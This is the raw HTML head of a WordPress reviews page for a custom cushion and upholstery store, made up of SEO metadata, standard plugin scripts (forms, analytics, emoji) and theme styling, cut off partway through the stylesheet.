

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehearthandhomestore.com/about/reviews/
body_size: 26374
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head > <script type="text/javascript">if(!gform){document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0});var gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),null==t&&(t=10),gform.hooks[o][n].push({tag:i,callable:r,priority:t})},doHook:function(o,n,r){if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[o][n]){var t,i=gform.hooks[o][n];i.sort(function(o,n){return o.priority-n.priority});for(var e=0;e<i.length;e++)"function"!=typeof(t=i[e].callable)&&(t=window[t]),"action"==o?t.apply(null,r):r[0]=t.apply(null,r)}if("filter"==o)return r[0]},removeHook:function(o,n,r,t){if(null!=gform.hooks[o][n])for(var i=gform.hooks[o][n],e=i.length-1;0<=e;e--)null!=t&&t!=i[e].tag||null!=r&&r!=i[e].priority||i.splice(e,1)}}}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.7.1.1 - aioseo.com -->
		<meta name="description" content="Thank You! The team at Hearth and Home cannot thank you enough for inspiring us to be the best custom cushion and upholstery company in America for over 7 magical years! We’ve had the pleasure of getting to know thousands of you, one by one, while providing custom upholstered Jack-Mats, cushions, pillows, draperies, daybed mattresses," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://thehearthandhomestore.com/about/reviews/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Hearth and Home Store - Custom Cushions and Pillows" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Reviews - The Hearth and Home Store" />
		<meta property="og:description" content="Thank You! The team at Hearth and Home cannot thank you enough for inspiring us to be the best custom cushion and upholstery company in America for over 7 magical years! We’ve had the pleasure of getting to know thousands of you, one by one, while providing custom upholstered Jack-Mats, cushions, pillows, draperies, daybed mattresses," />
		<meta property="og:url" content="https://thehearthandhomestore.com/about/reviews/" />
		<meta property="article:published_time" content="2016-10-19T14:55:17+00:00" />
		<meta property="article:modified_time" content="2017-07-30T17:21:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Reviews - The Hearth and Home Store" />
		<meta name="twitter:description" content="Thank You! The team at Hearth and Home cannot thank you enough for inspiring us to be the best custom cushion and upholstery company in America for over 7 magical years! We’ve had the pleasure of getting to know thousands of you, one by one, while providing custom upholstered Jack-Mats, cushions, pillows, draperies, daybed mattresses," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/thehearthandhomestore.com\/about\/reviews\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/thehearthandhomestore.com\/#listItem","position":1,"name":"Home","item":"https:\/\/thehearthandhomestore.com\/","nextItem":"https:\/\/thehearthandhomestore.com\/about\/#listItem"},{"@type":"ListItem","@id":"https:\/\/thehearthandhomestore.com\/about\/#listItem","position":2,"name":"About","item":"https:\/\/thehearthandhomestore.com\/about\/","nextItem":"https:\/\/thehearthandhomestore.com\/about\/reviews\/#listItem","previousItem":"https:\/\/thehearthandhomestore.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/thehearthandhomestore.com\/about\/reviews\/#listItem","position":3,"name":"Reviews","previousItem":"https:\/\/thehearthandhomestore.com\/about\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/thehearthandhomestore.com\/#organization","name":"The Hearth and Home Store","description":"Custom Cushions and Pillows","url":"https:\/\/thehearthandhomestore.com\/"},{"@type":"WebPage","@id":"https:\/\/thehearthandhomestore.com\/about\/reviews\/#webpage","url":"https:\/\/thehearthandhomestore.com\/about\/reviews\/","name":"Reviews - The Hearth and Home Store","description":"Thank You! The team at Hearth and Home cannot thank you enough for inspiring us to be the best custom cushion and upholstery company in America for over 7 magical years! We\u2019ve had the pleasure of getting to know thousands of you, one by one, while providing custom upholstered Jack-Mats, cushions, pillows, draperies, daybed mattresses,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/thehearthandhomestore.com\/#website"},"breadcrumb":{"@id":"https:\/\/thehearthandhomestore.com\/about\/reviews\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/thehearthandhomestore.com\/wp-content\/uploads\/2017\/01\/kallax-3.jpeg","@id":"https:\/\/thehearthandhomestore.com\/about\/reviews\/#mainImage","width":1500,"height":1125,"caption":"OLYMPUS DIGITAL CAMERA"},"primaryImageOfPage":{"@id":"https:\/\/thehearthandhomestore.com\/about\/reviews\/#mainImage"},"datePublished":"2016-10-19T09:55:17-05:00","dateModified":"2017-07-30T12:21:47-05:00"},{"@type":"WebSite","@id":"https:\/\/thehearthandhomestore.com\/#website","url":"https:\/\/thehearthandhomestore.com\/","name":"The Hearth and Home Store","description":"Custom Cushions and Pillows","inLanguage":"en-US","publisher":{"@id":"https:\/\/thehearthandhomestore.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reviews - The Hearth and Home Store</title>
	<meta name="description" content="Looking for the best custom cushions, drapery or pillows? Read our reviews for peace of mind &amp; assurance that it’s simple &amp; the outcome is wonderful!" />
	<link rel="canonical" href="https://thehearthandhomestore.com/about/reviews/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Custom Cushion Company Reviews Hearth and Home" />
	<meta property="og:description" content="Looking for the best custom cushions, drapery or pillows? Read our reviews for peace of mind &amp; assurance that it’s simple &amp; the outcome is wonderful!" />
	<meta property="og:url" content="https://thehearthandhomestore.com/about/reviews/" />
	<meta property="og:site_name" content="The Hearth and Home Store" />
	<meta property="article:publisher" content="https://www.facebook.com/myHearthandHome/" />
	<meta property="article:modified_time" content="2017-07-30T17:21:47+00:00" />
	<meta property="og:image" content="https://thehearthandhomestore.com/wp-content/uploads/2017/01/kallax-3.jpeg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thehearthandhomestore.com/about/reviews/","url":"https://thehearthandhomestore.com/about/reviews/","name":"Best Custom Cushion Company Reviews Hearth and Home","isPartOf":{"@id":"https://thehearthandhomestore.com/#website"},"primaryImageOfPage":{"@id":"https://thehearthandhomestore.com/about/reviews/#primaryimage"},"image":{"@id":"https://thehearthandhomestore.com/about/reviews/#primaryimage"},"thumbnailUrl":"https://thehearthandhomestore.com/wp-content/uploads/2017/01/kallax-3.jpeg","datePublished":"2016-10-19T14:55:17+00:00","dateModified":"2017-07-30T17:21:47+00:00","description":"Looking for the best custom cushions, drapery or pillows? Read our reviews for peace of mind & assurance that it’s simple & the outcome is wonderful!","breadcrumb":{"@id":"https://thehearthandhomestore.com/about/reviews/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thehearthandhomestore.com/about/reviews/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehearthandhomestore.com/about/reviews/#primaryimage","url":"https://thehearthandhomestore.com/wp-content/uploads/2017/01/kallax-3.jpeg","contentUrl":"https://thehearthandhomestore.com/wp-content/uploads/2017/01/kallax-3.jpeg","width":1500,"height":1125,"caption":"OLYMPUS DIGITAL CAMERA"},{"@type":"BreadcrumbList","@id":"https://thehearthandhomestore.com/about/reviews/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thehearthandhomestore.com/"},{"@type":"ListItem","position":2,"name":"About","item":"https://thehearthandhomestore.com/about/"},{"@type":"ListItem","position":3,"name":"Reviews"}]},{"@type":"WebSite","@id":"https://thehearthandhomestore.com/#website","url":"https://thehearthandhomestore.com/","name":"The Hearth and Home Store","description":"Custom Cushions and Pillows","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thehearthandhomestore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//chatserver-seal.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="The Hearth and Home Store &raquo; Feed" href="https://thehearthandhomestore.com/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`[]`);window.dike_plc = (author, slug, redirect_if_false = false) => {const final_slug= author +"-"+ slug,author_full = author +"-*";if(vps.indexOf(final_slug) !== -1 || (typeof(window.dike_tvb) != "undefined" && (window.dike_tvb.indexOf(final_slug) !== -1 || window.dike_tvb.indexOf(author_full) !== -1))) {return true;}else {if(redirect_if_false) {window.location.href = "https://thehearthandhomestore.com/wp-admin/index.php?page=dike_wpd&author="+ author +"&failed_lic_check="+ author +"-"+ slug;}return false;}};})();</script>		<script type="text/javascript">
			var ajaxurl = 'https://thehearthandhomestore.com/wp-admin/admin-ajax.php';
		</script>
		<link rel="shortcut icon" href="https://thehearthandhomestore.com/wp-content/themes/genesis/images/favicon.ico?ver=1727205033" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GSQB005WDS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/thehearthandhomestore.com\/about\/reviews\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GSQB005WDS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GSQB005WDS', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thehearthandhomestore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://thehearthandhomestore.com/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://thehearthandhomestore.com/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='market-css' href='https://thehearthandhomestore.com/wp-content/themes/restored316-market/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='market-inline-css' type='text/css'>


		body,
		h1, h2, h3, h4, h5, h6,
		.genesis-nav-menu a,
		.site-title a, .site-title a:hover,
		.entry-title a, .sidebar .widget-title a,
		.widget-above-content .enews-widget,
		input, select, textarea,
		.archive-pagination li a,
		.content #genesis-responsive-slider h2 a {
			color: #759e9c;
		}
		
		*::-moz-placeholder {
			color: #759e9c;
		}
			
		

		a,
		.genesis-nav-menu a:hover, 
		.genesis-nav-menu .current-menu-item > a,
		.entry-title a:hover,
		.content #genesis-responsive-slider h2 a:hover {
			color: #759e9c;
		}
		
		.woocommerce .woocommerce-message,
		.woocommerce .woocommerce-info {
			border-top-color: #759e9c !important;
		}
		
		.woocommerce .woocommerce-message::before,
		.woocommerce .woocommerce-info::before,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce ul.products li.product .price,
		.woocommerce form .form-row .required {
			color: #759e9c !important;
		}
		
		

		.widget-title {
			color: #85827b;
		}
		
		

		.home-slider-overlay .secondary,
		.home-slider-overlay .widget-title {
			color: #46474b;
		}
		
		

		.front-page .site-inner .widget-title,
		.front-page .widget-area h3 {
			color: #759e9c !important;
		}
		

		button, input[type="button"],
		input[type="reset"],
		input[type="submit"], .button,
		a.more-link,
		.more-from-category a {
			background-color: #abc9cb;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			background-color: #abc9cb !important;
		}
		
		

		button, input[type="button"],
		input[type="reset"],
		input[type="submit"], .button,
		a.more-link,
		.more-from-category a {
			border-color: #ffffff;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #ffffff !important;
		}
		
		

		button, input[type="button"],
		input[type="reset"],
		input[type="submit"], .button,
		a.more-link,
		.more-from-category a {
			color: #ffffff;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			color: #ffffff !important;
		}
		
		

		button, input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover,
		.more-from-category a:hover {
			background-color: #abc9cb;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #abc9cb !important;
		}
		
		

		button, input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover,
		.more-from-category a:hover {
			border-color: #ffffff;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			border-color: #ffffff !important;
		}
		
		

		button, input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover,
		.more-from-category a:hover {
			color: #ffffff;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			color: #ffffff !important;
		}
		
		

		.sidebar .enews-widget,
		.footer-widgets,
		.after-entry {
			background-color: #ffffff;
		}
		
		.sidebar .enews-widget,
		.after-entry {
			outline-color: #ffffff;
		}
		

		.sidebar .enews-widget,
		.footer-widgets,
		.after-entry,
		.sidebar .enews-widget .widget-title,
		.footer-widgets .widget-title,
		.after-entry .widget-title {
			color: #46474b;
		}
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thehearthandhomestore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://thehearthandhomestore.com/wp-includes/css/dist/components/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://thehearthandhomestore.com/wp-includes/css/dist/preferences/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://thehearthandhomestore.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://thehearthandhomestore.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 